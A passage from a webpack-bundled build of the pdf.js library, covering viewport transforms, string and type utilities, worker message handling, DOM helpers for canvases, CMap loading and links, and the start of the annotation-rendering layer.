      offsetCanvasX = Math.abs(centerY - viewBox[1]) * scale + offsetX;
      offsetCanvasY = Math.abs(centerX - viewBox[0]) * scale + offsetY;
      width = Math.abs(viewBox[3] - viewBox[1]) * scale;
      height = Math.abs(viewBox[2] - viewBox[0]) * scale;
    } else {
      offsetCanvasX = Math.abs(centerX - viewBox[0]) * scale + offsetX;
      offsetCanvasY = Math.abs(centerY - viewBox[1]) * scale + offsetY;
      width = Math.abs(viewBox[2] - viewBox[0]) * scale;
      height = Math.abs(viewBox[3] - viewBox[1]) * scale;
    }
    this.transform = [rotateA * scale, rotateB * scale, rotateC * scale, rotateD * scale, offsetCanvasX - rotateA * scale * centerX - rotateC * scale * centerY, offsetCanvasY - rotateB * scale * centerX - rotateD * scale * centerY];
    this.width = width;
    this.height = height;
    this.fontScale = scale;
  }
  PageViewport.prototype = {
    clone: function PageViewPort_clone(args) {
      args = args || {};
      var scale = 'scale' in args ? args.scale : this.scale;
      var rotation = 'rotation' in args ? args.rotation : this.rotation;
      return new PageViewport(this.viewBox.slice(), scale, rotation, this.offsetX, this.offsetY, args.dontFlip);
    },
    convertToViewportPoint: function PageViewport_convertToViewportPoint(x, y) {
      return Util.applyTransform([x, y], this.transform);
    },
    convertToViewportRectangle: function PageViewport_convertToViewportRectangle(rect) {
      var tl = Util.applyTransform([rect[0], rect[1]], this.transform);
      var br = Util.applyTransform([rect[2], rect[3]], this.transform);
      return [tl[0], tl[1], br[0], br[1]];
    },
    convertToPdfPoint: function PageViewport_convertToPdfPoint(x, y) {
      return Util.applyInverseTransform([x, y], this.transform);
    }
  };
  return PageViewport;
}();
var PDFStringTranslateTable = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x2D8, 0x2C7, 0x2C6, 0x2D9, 0x2DD, 0x2DB, 0x2DA, 0x2DC, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0x2022, 0x2020, 0x2021, 0x2026, 0x2014, 0x2013, 0x192, 0x2044, 0x2039, 0x203A, 0x2212, 0x2030, 0x201E, 0x201C, 0x201D, 0x2018, 0x2019, 0x201A, 0x2122, 0xFB01, 0xFB02, 0x141, 0x152, 0x160, 0x178, 0x17D, 0x131, 0x142, 0x153, 0x161, 0x17E, 0, 0x20AC];
function stringToPDFString(str) {
  var i,
      n = str.length,
      strBuf = [];
  if (str[0] === '\xFE' && str[1] === '\xFF') {
    for (i = 2; i < n; i += 2) {
      strBuf.push(String.fromCharCode(str.charCodeAt(i) << 8 | str.charCodeAt(i + 1)));
    }
  } else {
    for (i = 0; i < n; ++i) {
      var code = PDFStringTranslateTable[str.charCodeAt(i)];
      strBuf.push(code ? String.fromCharCode(code) : str.charAt(i));
    }
  }
  return strBuf.join('');
}
function stringToUTF8String(str) {
  return decodeURIComponent(escape(str));
}
function utf8StringToString(str) {
  return unescape(encodeURIComponent(str));
}
function isEmptyObj(obj) {
  for (var key in obj) {
    return false;
  }
  return true;
}
function isBool(v) {
  return typeof v === 'boolean';
}
function isInt(v) {
  return typeof v === 'number' && (v | 0) === v;
}
function isNum(v) {
  return typeof v === 'number';
}
function isString(v) {
  return typeof v === 'string';
}
function isArray(v) {
  return v instanceof Array;
}
function isArrayBuffer(v) {
  return typeof v === 'object' && v !== null && v.byteLength !== undefined;
}
function isSpace(ch) {
  return ch === 0x20 || ch === 0x09 || ch === 0x0D || ch === 0x0A;
}
function isNodeJS() {
  if (typeof __pdfjsdev_webpack__ === 'undefined') {
    return typeof process === 'object' && process + '' === '[object process]';
  }
  return false;
}
function createPromiseCapability() {
  var capability = {};
  capability.promise = new Promise(function (resolve, reject) {
    capability.resolve = resolve;
    capability.reject = reject;
  });
  return capability;
}
var StatTimer = function StatTimerClosure() {
  function rpad(str, pad, length) {
    while (str.length < length) {
      str += pad;
    }
    return str;
  }
  function StatTimer() {
    this.started = Object.create(null);
    this.times = [];
    this.enabled = true;
  }
  StatTimer.prototype = {
    time: function StatTimer_time(name) {
      if (!this.enabled) {
        return;
      }
      if (name in this.started) {
        warn('Timer is already running for ' + name);
      }
      this.started[name] = Date.now();
    },
    timeEnd: function StatTimer_timeEnd(name) {
      if (!this.enabled) {
        return;
      }
      if (!(name in this.started)) {
        warn('Timer has not been started for ' + name);
      }
      this.times.push({
        'name': name,
        'start': this.started[name],
        'end': Date.now()
      });
      delete this.started[name];
    },
    toString: function StatTimer_toString() {
      var i, ii;
      var times = this.times;
      var out = '';
      var longest = 0;
      for (i = 0, ii = times.length; i < ii; ++i) {
        var name = times[i]['name'];
        if (name.length > longest) {
          longest = name.length;
        }
      }
      for (i = 0, ii = times.length; i < ii; ++i) {
        var span = times[i];
        var duration = span.end - span.start;
        out += rpad(span['name'], ' ', longest) + ' ' + duration + 'ms\n';
      }
      return out;
    }
  };
  return StatTimer;
}();
var createBlob = function createBlob(data, contentType) {
  if (typeof Blob !== 'undefined') {
    return new Blob([data], { type: contentType });
  }
  warn('The "Blob" constructor is not supported.');
};
var createObjectURL = function createObjectURLClosure() {
  var digits = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
  return function createObjectURL(data, contentType, forceDataSchema) {
    if (!forceDataSchema && typeof URL !== 'undefined' && URL.createObjectURL) {
      var blob = createBlob(data, contentType);
      return URL.createObjectURL(blob);
    }
    var buffer = 'data:' + contentType + ';base64,';
    for (var i = 0, ii = data.length; i < ii; i += 3) {
      var b1 = data[i] & 0xFF;
      var b2 = data[i + 1] & 0xFF;
      var b3 = data[i + 2] & 0xFF;
      var d1 = b1 >> 2,
          d2 = (b1 & 3) << 4 | b2 >> 4;
      var d3 = i + 1 < ii ? (b2 & 0xF) << 2 | b3 >> 6 : 64;
      var d4 = i + 2 < ii ? b3 & 0x3F : 64;
      buffer += digits[d1] + digits[d2] + digits[d3] + digits[d4];
    }
    return buffer;
  };
}();
function MessageHandler(sourceName, targetName, comObj) {
  this.sourceName = sourceName;
  this.targetName = targetName;
  this.comObj = comObj;
  this.callbackIndex = 1;
  this.postMessageTransfers = true;
  var callbacksCapabilities = this.callbacksCapabilities = Object.create(null);
  var ah = this.actionHandler = Object.create(null);
  this._onComObjOnMessage = function messageHandlerComObjOnMessage(event) {
    var data = event.data;
    if (data.targetName !== this.sourceName) {
      return;
    }
    if (data.isReply) {
      var callbackId = data.callbackId;
      if (data.callbackId in callbacksCapabilities) {
        var callback = callbacksCapabilities[callbackId];
        delete callbacksCapabilities[callbackId];
        if ('error' in data) {
          callback.reject(data.error);
        } else {
          callback.resolve(data.data);
        }
      } else {
        error('Cannot resolve callback ' + callbackId);
      }
    } else if (data.action in ah) {
      var action = ah[data.action];
      if (data.callbackId) {
        var sourceName = this.sourceName;
        var targetName = data.sourceName;
        Promise.resolve().then(function () {
          return action[0].call(action[1], data.data);
        }).then(function (result) {
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            isReply: true,
            callbackId: data.callbackId,
            data: result
          });
        }, function (reason) {
          if (reason instanceof Error) {
            reason = reason + '';
          }
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            isReply: true,
            callbackId: data.callbackId,
            error: reason
          });
        });
      } else {
        action[0].call(action[1], data.data);
      }
    } else {
      error('Unknown action from worker: ' + data.action);
    }
  }.bind(this);
  comObj.addEventListener('message', this._onComObjOnMessage);
}
MessageHandler.prototype = {
  on: function messageHandlerOn(actionName, handler, scope) {
    var ah = this.actionHandler;
    if (ah[actionName]) {
      error('There is already an actionName called "' + actionName + '"');
    }
    ah[actionName] = [handler, scope];
  },
  send: function messageHandlerSend(actionName, data, transfers) {
    var message = {
      sourceName: this.sourceName,
      targetName: this.targetName,
      action: actionName,
      data: data
    };
    this.postMessage(message, transfers);
  },
  sendWithPromise: function messageHandlerSendWithPromise(actionName, data, transfers) {
    var callbackId = this.callbackIndex++;
    var message = {
      sourceName: this.sourceName,
      targetName: this.targetName,
      action: actionName,
      data: data,
      callbackId: callbackId
    };
    var capability = createPromiseCapability();
    this.callbacksCapabilities[callbackId] = capability;
    try {
      this.postMessage(message, transfers);
    } catch (e) {
      capability.reject(e);
    }
    return capability.promise;
  },
  postMessage: function (message, transfers) {
    if (transfers && this.postMessageTransfers) {
      this.comObj.postMessage(message, transfers);
    } else {
      this.comObj.postMessage(message);
    }
  },
  destroy: function () {
    this.comObj.removeEventListener('message', this._onComObjOnMessage);
  }
};
function loadJpegStream(id, imageUrl, objs) {
  var img = new Image();
  img.onload = function loadJpegStream_onloadClosure() {
    objs.resolve(id, img);
  };
  img.onerror = function loadJpegStream_onerrorClosure() {
    objs.resolve(id, null);
    warn('Error during JPEG image loading');
  };
  img.src = imageUrl;
}
exports.FONT_IDENTITY_MATRIX = FONT_IDENTITY_MATRIX;
exports.IDENTITY_MATRIX = IDENTITY_MATRIX;
exports.OPS = OPS;
exports.VERBOSITY_LEVELS = VERBOSITY_LEVELS;
exports.UNSUPPORTED_FEATURES = UNSUPPORTED_FEATURES;
exports.AnnotationBorderStyleType = AnnotationBorderStyleType;
exports.AnnotationFieldFlag = AnnotationFieldFlag;
exports.AnnotationFlag = AnnotationFlag;
exports.AnnotationType = AnnotationType;
exports.FontType = FontType;
exports.ImageKind = ImageKind;
exports.CMapCompressionType = CMapCompressionType;
exports.InvalidPDFException = InvalidPDFException;
exports.MessageHandler = MessageHandler;
exports.MissingDataException = MissingDataException;
exports.MissingPDFException = MissingPDFException;
exports.NotImplementedException = NotImplementedException;
exports.PageViewport = PageViewport;
exports.PasswordException = PasswordException;
exports.PasswordResponses = PasswordResponses;
exports.StatTimer = StatTimer;
exports.StreamType = StreamType;
exports.TextRenderingMode = TextRenderingMode;
exports.UnexpectedResponseException = UnexpectedResponseException;
exports.UnknownErrorException = UnknownErrorException;
exports.Util = Util;
exports.XRefParseException = XRefParseException;
exports.arrayByteLength = arrayByteLength;
exports.arraysToBytes = arraysToBytes;
exports.assert = assert;
exports.bytesToString = bytesToString;
exports.createBlob = createBlob;
exports.createPromiseCapability = createPromiseCapability;
exports.createObjectURL = createObjectURL;
exports.deprecated = deprecated;
exports.error = error;
exports.getLookupTableFactory = getLookupTableFactory;
exports.getVerbosityLevel = getVerbosityLevel;
exports.globalScope = globalScope;
exports.info = info;
exports.isArray = isArray;
exports.isArrayBuffer = isArrayBuffer;
exports.isBool = isBool;
exports.isEmptyObj = isEmptyObj;
exports.isInt = isInt;
exports.isNum = isNum;
exports.isString = isString;
exports.isSpace = isSpace;
exports.isNodeJS = isNodeJS;
exports.isSameOrigin = isSameOrigin;
exports.createValidAbsoluteUrl = createValidAbsoluteUrl;
exports.isLittleEndian = isLittleEndian;
exports.isEvalSupported = isEvalSupported;
exports.loadJpegStream = loadJpegStream;
exports.log2 = log2;
exports.readInt8 = readInt8;
exports.readUint16 = readUint16;
exports.readUint32 = readUint32;
exports.removeNullCharacters = removeNullCharacters;
exports.setVerbosityLevel = setVerbosityLevel;
exports.shadow = shadow;
exports.string32 = string32;
exports.stringToBytes = stringToBytes;
exports.stringToPDFString = stringToPDFString;
exports.stringToUTF8String = stringToUTF8String;
exports.utf8StringToString = utf8StringToString;
exports.warn = warn;
/* WEBPACK VAR INJECTION */}.call(exports, __w_pdfjs_require__(6)))

/***/ }),
/* 1 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var assert = sharedUtil.assert;
var removeNullCharacters = sharedUtil.removeNullCharacters;
var warn = sharedUtil.warn;
var deprecated = sharedUtil.deprecated;
var createValidAbsoluteUrl = sharedUtil.createValidAbsoluteUrl;
var stringToBytes = sharedUtil.stringToBytes;
var CMapCompressionType = sharedUtil.CMapCompressionType;
var DEFAULT_LINK_REL = 'noopener noreferrer nofollow';
function DOMCanvasFactory() {}
DOMCanvasFactory.prototype = {
  create: function DOMCanvasFactory_create(width, height) {
    assert(width > 0 && height > 0, 'invalid canvas size');
    var canvas = document.createElement('canvas');
    var context = canvas.getContext('2d');
    canvas.width = width;
    canvas.height = height;
    return {
      canvas: canvas,
      context: context
    };
  },
  reset: function DOMCanvasFactory_reset(canvasAndContextPair, width, height) {
    assert(canvasAndContextPair.canvas, 'canvas is not specified');
    assert(width > 0 && height > 0, 'invalid canvas size');
    canvasAndContextPair.canvas.width = width;
    canvasAndContextPair.canvas.height = height;
  },
  destroy: function DOMCanvasFactory_destroy(canvasAndContextPair) {
    assert(canvasAndContextPair.canvas, 'canvas is not specified');
    canvasAndContextPair.canvas.width = 0;
    canvasAndContextPair.canvas.height = 0;
    canvasAndContextPair.canvas = null;
    canvasAndContextPair.context = null;
  }
};
var DOMCMapReaderFactory = function DOMCMapReaderFactoryClosure() {
  function DOMCMapReaderFactory(params) {
    this.baseUrl = params.baseUrl || null;
    this.isCompressed = params.isCompressed || false;
  }
  DOMCMapReaderFactory.prototype = {
    fetch: function (params) {
      var name = params.name;
      if (!name) {
        return Promise.reject(new Error('CMap name must be specified.'));
      }
      return new Promise(function (resolve, reject) {
        var url = this.baseUrl + name + (this.isCompressed ? '.bcmap' : '');
        var request = new XMLHttpRequest();
        request.open('GET', url, true);
        if (this.isCompressed) {
          request.responseType = 'arraybuffer';
        }
        request.onreadystatechange = function () {
          if (request.readyState !== XMLHttpRequest.DONE) {
            return;
          }
          if (request.status === 200 || request.status === 0) {
            var data;
            if (this.isCompressed && request.response) {
              data = new Uint8Array(request.response);
            } else if (!this.isCompressed && request.responseText) {
              data = stringToBytes(request.responseText);
            }
            if (data) {
              resolve({
                cMapData: data,
                compressionType: this.isCompressed ? CMapCompressionType.BINARY : CMapCompressionType.NONE
              });
              return;
            }
          }
          reject(new Error('Unable to load ' + (this.isCompressed ? 'binary ' : '') + 'CMap at: ' + url));
        }.bind(this);
        request.send(null);
      }.bind(this));
    }
  };
  return DOMCMapReaderFactory;
}();
var CustomStyle = function CustomStyleClosure() {
  var prefixes = ['ms', 'Moz', 'Webkit', 'O'];
  var _cache = Object.create(null);
  function CustomStyle() {}
  CustomStyle.getProp = function get(propName, element) {
    if (arguments.length === 1 && typeof _cache[propName] === 'string') {
      return _cache[propName];
    }
    element = element || document.documentElement;
    var style = element.style,
        prefixed,
        uPropName;
    if (typeof style[propName] === 'string') {
      return _cache[propName] = propName;
    }
    uPropName = propName.charAt(0).toUpperCase() + propName.slice(1);
    for (var i = 0, l = prefixes.length; i < l; i++) {
      prefixed = prefixes[i] + uPropName;
      if (typeof style[prefixed] === 'string') {
        return _cache[propName] = prefixed;
      }
    }
    return _cache[propName] = 'undefined';
  };
  CustomStyle.setProp = function set(propName, element, str) {
    var prop = this.getProp(propName);
    if (prop !== 'undefined') {
      element.style[prop] = str;
    }
  };
  return CustomStyle;
}();
var RenderingCancelledException = function RenderingCancelledException() {
  function RenderingCancelledException(msg, type) {
    this.message = msg;
    this.type = type;
  }
  RenderingCancelledException.prototype = new Error();
  RenderingCancelledException.prototype.name = 'RenderingCancelledException';
  RenderingCancelledException.constructor = RenderingCancelledException;
  return RenderingCancelledException;
}();
var hasCanvasTypedArrays;
hasCanvasTypedArrays = function hasCanvasTypedArrays() {
  var canvas = document.createElement('canvas');
  canvas.width = canvas.height = 1;
  var ctx = canvas.getContext('2d');
  var imageData = ctx.createImageData(1, 1);
  return typeof imageData.data.buffer !== 'undefined';
};
var LinkTarget = {
  NONE: 0,
  SELF: 1,
  BLANK: 2,
  PARENT: 3,
  TOP: 4
};
var LinkTargetStringMap = ['', '_self', '_blank', '_parent', '_top'];
function addLinkAttributes(link, params) {
  var url = params && params.url;
  link.href = link.title = url ? removeNullCharacters(url) : '';
  if (url) {
    var target = params.target;
    if (typeof target === 'undefined') {
      target = getDefaultSetting('externalLinkTarget');
    }
    link.target = LinkTargetStringMap[target];
    var rel = params.rel;
    if (typeof rel === 'undefined') {
      rel = getDefaultSetting('externalLinkRel');
    }
    link.rel = rel;
  }
}
function getFilenameFromUrl(url) {
  var anchor = url.indexOf('#');
  var query = url.indexOf('?');
  var end = Math.min(anchor > 0 ? anchor : url.length, query > 0 ? query : url.length);
  return url.substring(url.lastIndexOf('/', end) + 1, end);
}
function getDefaultSetting(id) {
  var globalSettings = sharedUtil.globalScope.PDFJS;
  switch (id) {
    case 'pdfBug':
      return globalSettings ? globalSettings.pdfBug : false;
    case 'disableAutoFetch':
      return globalSettings ? globalSettings.disableAutoFetch : false;
    case 'disableStream':
      return globalSettings ? globalSettings.disableStream : false;
    case 'disableRange':
      return globalSettings ? globalSettings.disableRange : false;
    case 'disableFontFace':
      return globalSettings ? globalSettings.disableFontFace : false;
    case 'disableCreateObjectURL':
      return globalSettings ? globalSettings.disableCreateObjectURL : false;
    case 'disableWebGL':
      return globalSettings ? globalSettings.disableWebGL : true;
    case 'cMapUrl':
      return globalSettings ? globalSettings.cMapUrl : null;
    case 'cMapPacked':
      return globalSettings ? globalSettings.cMapPacked : false;
    case 'postMessageTransfers':
      return globalSettings ? globalSettings.postMessageTransfers : true;
    case 'workerPort':
      return globalSettings ? globalSettings.workerPort : null;
    case 'workerSrc':
      return globalSettings ? globalSettings.workerSrc : null;
    case 'disableWorker':
      return globalSettings ? globalSettings.disableWorker : false;
    case 'maxImageSize':
      return globalSettings ? globalSettings.maxImageSize : -1;
    case 'imageResourcesPath':
      return globalSettings ? globalSettings.imageResourcesPath : '';
    case 'isEvalSupported':
      return globalSettings ? globalSettings.isEvalSupported : true;
    case 'externalLinkTarget':
      if (!globalSettings) {
        return LinkTarget.NONE;
      }
      switch (globalSettings.externalLinkTarget) {
        case LinkTarget.NONE:
        case LinkTarget.SELF:
        case LinkTarget.BLANK:
        case LinkTarget.PARENT:
        case LinkTarget.TOP:
          return globalSettings.externalLinkTarget;
      }
      warn('PDFJS.externalLinkTarget is invalid: ' + globalSettings.externalLinkTarget);
      globalSettings.externalLinkTarget = LinkTarget.NONE;
      return LinkTarget.NONE;
    case 'externalLinkRel':
      return globalSettings ? globalSettings.externalLinkRel : DEFAULT_LINK_REL;
    case 'enableStats':
      return !!(globalSettings && globalSettings.enableStats);
    case 'pdfjsNext':
      return !!(globalSettings && globalSettings.pdfjsNext);
    default:
      throw new Error('Unknown default setting: ' + id);
  }
}
function isExternalLinkTargetSet() {
  var externalLinkTarget = getDefaultSetting('externalLinkTarget');
  switch (externalLinkTarget) {
    case LinkTarget.NONE:
      return false;
    case LinkTarget.SELF:
    case LinkTarget.BLANK:
    case LinkTarget.PARENT:
    case LinkTarget.TOP:
      return true;
  }
}
function isValidUrl(url, allowRelative) {
  deprecated('isValidUrl(), please use createValidAbsoluteUrl() instead.');
  var baseUrl = allowRelative ? 'http://example.com' : null;
  return createValidAbsoluteUrl(url, baseUrl) !== null;
}
exports.CustomStyle = CustomStyle;
exports.addLinkAttributes = addLinkAttributes;
exports.isExternalLinkTargetSet = isExternalLinkTargetSet;
exports.isValidUrl = isValidUrl;
exports.getFilenameFromUrl = getFilenameFromUrl;
exports.LinkTarget = LinkTarget;
exports.RenderingCancelledException = RenderingCancelledException;
exports.hasCanvasTypedArrays = hasCanvasTypedArrays;
exports.getDefaultSetting = getDefaultSetting;
exports.DEFAULT_LINK_REL = DEFAULT_LINK_REL;
exports.DOMCanvasFactory = DOMCanvasFactory;
exports.DOMCMapReaderFactory = DOMCMapReaderFactory;

/***/ }),
/* 2 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var AnnotationBorderStyleType = sharedUtil.AnnotationBorderStyleType;
var AnnotationType = sharedUtil.AnnotationType;
var stringToPDFString = sharedUtil.stringToPDFString;
var Util = sharedUtil.Util;
var addLinkAttributes = displayDOMUtils.addLinkAttributes;
var LinkTarget = displayDOMUtils.LinkTarget;
var getFilenameFromUrl = displayDOMUtils.getFilenameFromUrl;
var warn = sharedUtil.warn;
var CustomStyle = displayDOMUtils.CustomStyle;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
function AnnotationElementFactory() {}
AnnotationElementFactory.prototype = {
  create: function AnnotationElementFactory_create(parameters) {
    var subtype = parameters.data.annotationType;
    switch (subtype) {
      case AnnotationType.LINK:
        return new LinkAnnotationElement(parameters);
      case AnnotationType.TEXT:
        return new TextAnnotationElement(parameters);
      case AnnotationType.WIDGET:
        var fieldType = parameters.data.fieldType;
        switch (fieldType) {
          case 'Tx':
            return new TextWidgetAnnotationElement(parameters);
          case 'Btn':
            if (parameters.data.radioButton) {
              return new RadioButtonWidgetAnnotationElement(parameters);
            } else if (parameters.data.checkBox) {
              return new CheckboxWidgetAnnotationElement(parameters);
            }
            warn('Unimplemented button widget annotation: pushbutton');
            break;
          case 'Ch':
            return new ChoiceWidgetAnnotationElement(parameters);
        }
        return new WidgetAnnotationElement(parameters);
      case AnnotationType.POPUP:
        return new PopupAnnotationElement(parameters);
      case AnnotationType.LINE:
        return new LineAnnotationElement(parameters);
      case AnnotationType.HIGHLIGHT:
        return new HighlightAnnotationElement(parameters);
      case AnnotationType.UNDERLINE:
        return new UnderlineAnnotationElement(parameters);
      case AnnotationType.SQUIGGLY:
        return new SquigglyAnnotationElement(parameters);
      case AnnotationType.STRIKEOUT:
        return new StrikeOutAnnotationElement(parameters);
      case AnnotationType.FILEATTACHMENT:
        return new FileAttachmentAnnotationElement(parameters);
      default:
        return new AnnotationElement(parameters);
    }
  }
};
var AnnotationElement = function AnnotationElementClosure() {
  function AnnotationElement(parameters, isRenderable, ignoreBorder) {
    this.isRenderable = isRenderable || false;
    this.data = parameters.data;
    this.layer = parameters.layer;
    this.page = parameters.page;
    this.viewport = parameters.viewport;
    this.linkService = parameters.linkService;
    this.downloadManager = parameters.downloadManager;
    this.imageResourcesPath = parameters.imageResourcesPath;
    this.renderInteractiveForms = parameters.renderInteractiveForms;
    if (isRenderable) {
      this.container = this._createContainer(ignoreBorder);
    }
  }
  AnnotationElement.prototype = {
    _createContainer: function AnnotationElement_createContainer(ignoreBorder) {
      var data = this.data,
          page = this.page,
          viewport = this.viewport;
      var container = document.createElement('section');
      var width = data.rect[2] - data.rect[0];
      var height = data.rect[3] - data.rect[1];
      container.setAttribute('data-annotation-id', data.id);
      var rect = Util.normalizeRect([data.rect[0], page.view[3] - data.rect[1] + page.view[1], data.rect[2], page.view[3] - data.rect[3] + page.view[1]]);
      CustomStyle.setProp('transform', container, 'matrix(' + viewport.transform.join(',') + ')');
      CustomStyle.setProp('transformOrigin', container, -rect[0] + 'px ' + -rect[1] + 'px');
      if (!ignoreBorder && data.borderStyle.width > 0) {
        container.style.borderWidth = data.borderStyle.width + 'px';
        if (data.borderStyle.style !== AnnotationBorderStyleType.UNDERLINE) {
          width = width - 2 * data.borderStyle.width;
          height = height - 2 * data.borderStyle.width;
        }
        var horizontalRadius = data.borderStyle.horizontalCornerRadius;
        var verticalRadius = data.borderStyle.verticalCornerRadius;
        if (horizontalRadius > 0 || verticalRadius > 0) {
          var radius = horizontalRadius + 'px / ' + verticalRadius + 'px';
          CustomStyle.setProp('borderRadius', container, radius);
        }
        switch (data.borderStyle.style) {
          case AnnotationBorderStyleType.SOLID:
            container.style.borderStyle = 'solid';
            break;
          case AnnotationBorderStyleType.DASHED:
            container.style.borderStyle = 'dashed';
            break;
          case AnnotationBorderStyleType.BEVELED:
            warn('Unimplemented border style: beveled');
            break;
          case AnnotationBorderStyleType.INSET:
            warn('Unimplemented border style: inset');
            break;
          case AnnotationBorderStyleType.UNDERLINE:
            container.style.borderBottomStyle = 'solid';
            break;
          default:
            break;
        }
        if (data.color) {
          container.style.borderColor = Util.makeCssRgb(data.color[0] | 0, data.color[1] | 0, data.color[2] | 0);
        } else {
          container.style.borderWidth = 0;
        }
      }
      container.style.left = rect[0] + 'px';
      container.style.top = rect[1] + 'px';
      container.style.width = width + 'px';
      container.style.height = height + 'px';
      return container;
    },
    _createPopup: function AnnotationElement_createPopup(container, trigger, data) {
      if (!trigger) {
        trigger = document.createElement('div');
        trigger.style.height = container.style.height;
        trigger.style.width = container.style.width;
        container.appendChild(trigger);
      }
      var popupElement = new PopupElement({
        container: container,
        trigger: trigger,
        color: data.color,
        title: data.title,
        contents: data.contents,
        hideWrapper: true
      });
      var popup = popupElement.render();
      popup.style.left = container.style.width;
      container.appendChild(popup);
    },
    render: function AnnotationElement_render() {
      throw new Error('Abstract method AnnotationElement.render called');
    }
  };
  return AnnotationElement;
}();
var LinkAnnotationElement = function LinkAnnotationElementClosure() {
  function LinkAnnotationElement(parameters) {
    AnnotationElement.call(this, parameters, true);
  }
  Util.inherit(LinkAnnotationElement, AnnotationElement, {
    render: function LinkAnnotationElement_render() {
      this.container.className = 'linkAnnotation';
      var link = document.createElement('a');
      addLinkAttributes(link, {
        url: this.data.url,
        target: this.data.newWindow ? LinkTarget.BLANK : undefined
      });
      if (!this.data.url) {
        if (this.data.action) {
          this._bindNamedAction(link, this.data.action);
        } else {
          this._bindLink(link, this.data.dest);
        }
      }
      this.container.appendChild(link);
      return this.container;
    },
    _bindLink: function LinkAnnotationElement_bindLink(link, destination) {
      var self = this;
      link.href = this.linkService.getDestinationHash(destination);
      link.onclick = function () {
        if (destination) {
          self.linkService.navigateTo(destination);
        }
        return false;
      };
      if (destination) {
        link.className = 'internalLink';
      }
    },
    _bindNamedAction: function LinkAnnotationElement_bindNamedAction(link, action) {
      var self = this;
      link.href = this.linkService.getAnchorUrl('');
      link.onclick = function () {
        self.linkService.executeNamedAction(action);
        return false;
      };
      link.className = 'internalLink';
    }
  });
  return LinkAnnotationElement;
}();
var TextAnnotationElement = function TextAnnotationElementClosure() {
  function TextAnnotationElement(parameters) {
    var isRenderable = !!(parameters.data.hasPopup || parameters.data.title || parameters.data.contents);
    AnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(TextAnnotationElement, AnnotationElement, {
    render: function TextAnnotationElement_render() {
      this.container.className = 'textAnnotation';
      var image = document.createElement('img');
      image.style.height = this.container.style.height;
      image.style.width = this.container.style.width;
      image.src = this.imageResourcesPath + 'annotation-' + this.data.name.toLowerCase() + '.svg';
      image.alt = '[{{type}} Annotation]';
      image.dataset.l10nId = 'text_annotation_type';
      image.dataset.l10nArgs = JSON.stringify({ type: this.data.name });
      if (!this.data.hasPopup) {
        this._createPopup(this.container, image, this.data);
      }
      this.container.appendChild(image);
      return this.container;
    }
  });
  return TextAnnotationElement;
}();
var WidgetAnnotationElement = function WidgetAnnotationElementClosure() {
  function WidgetAnnotationElement(parameters, isRenderable) {
    AnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(WidgetAnnotationElement, AnnotationElement, {
    render: function WidgetAnnotationElement_render() {
      return this.container;
    }
  });
  return WidgetAnnotationElement;
}();
var TextWidgetAnnotationElement = function TextWidgetAnnotationElementClosure() {
  var TEXT_ALIGNMENT = ['left', 'center', 'right'];
  function TextWidgetAnnotationElement(parameters) {
    var isRenderable = parameters.renderInteractiveForms || !parameters.data.hasAppearance && !!parameters.data.fieldValue;
    WidgetAnnotationElement.call(this, parameters, isRenderable);
  }
  Util.inherit(TextWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function TextWidgetAnnotationElement_render() {
      this.container.className = 'textWidgetAnnotation';
      var element = null;
      if (this.renderInteractiveForms) {
        if (this.data.multiLine) {
          element = document.createElement('textarea');
          element.textContent = this.data.fieldValue;
        } else {
          element = document.createElement('input');
          element.type = 'text';
          element.setAttribute('value', this.data.fieldValue);
        }
        element.disabled = this.data.readOnly;
        if (this.data.maxLen !== null) {
          element.maxLength = this.data.maxLen;
        }
        if (this.data.comb) {
          var fieldWidth = this.data.rect[2] - this.data.rect[0];
          var combWidth = fieldWidth / this.data.maxLen;
          element.classList.add('comb');
          element.style.letterSpacing = 'calc(' + combWidth + 'px - 1ch)';
        }
      } else {
        element = document.createElement('div');
        element.textContent = this.data.fieldValue;
        element.style.verticalAlign = 'middle';
        element.style.display = 'table-cell';
        var font = null;
        if (this.data.fontRefName) {
          font = this.page.commonObjs.getData(this.data.fontRefName);
        }
        this._setTextStyle(element, font);
      }
      if (this.data.textAlignment !== null) {
        element.style.textAlign = TEXT_ALIGNMENT[this.data.textAlignment];
      }
      this.container.appendChild(element);
      return this.container;
    },
    _setTextStyle: function TextWidgetAnnotationElement_setTextStyle(element, font) {
      var style = element.style;
      style.fontSize = this.data.fontSize + 'px';
      style.direction = this.data.fontDirection < 0 ? 'rtl' : 'ltr';
      if (!font) {
        return;
      }
      style.fontWeight = font.black ? font.bold ? '900' : 'bold' : font.bold ? 'bold' : 'normal';
      style.fontStyle = font.italic ? 'italic' : 'normal';
      var fontFamily = font.loadedName ? '"' + font.loadedName + '", ' : '';
      var fallbackName = font.fallbackName || 'Helvetica, sans-serif';
      style.fontFamily = fontFamily + fallbackName;
    }
  });
  return TextWidgetAnnotationElement;
}();
var CheckboxWidgetAnnotationElement = function CheckboxWidgetAnnotationElementClosure() {
  function CheckboxWidgetAnnotationElement(parameters) {
    WidgetAnnotationElement.call(this, parameters, parameters.renderInteractiveForms);
  }
  Util.inherit(CheckboxWidgetAnnotationElement, WidgetAnnotationElement, {
    render: function CheckboxWidgetAnnotationElement_render() {
      this.container.className = 'buttonWidgetAnnotation checkBox';
      var element = document.createElement('input');
